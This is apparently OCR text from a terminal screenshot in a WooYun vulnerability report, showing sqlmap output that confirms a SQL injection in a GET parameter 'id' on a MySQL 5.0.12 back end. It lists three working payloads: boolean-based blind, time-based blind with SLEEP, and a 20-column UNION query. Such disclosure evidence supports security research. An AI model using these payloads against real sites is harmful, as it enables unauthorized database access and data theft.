 Terminal 终端 - wooyun@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=34 AND 8623=8623

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=34 AND (SELECT * FROM (SELECT(SLEEP(5)))BNUU)

    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: id=-1655 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162706271,0x786d505766656f
566f58515672716347656b695773716e7a6d706e674271434e65434c6a70707151,0x717a626b71)
,NULL,NULL-- -
---
[09:36:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
www.wooyun.org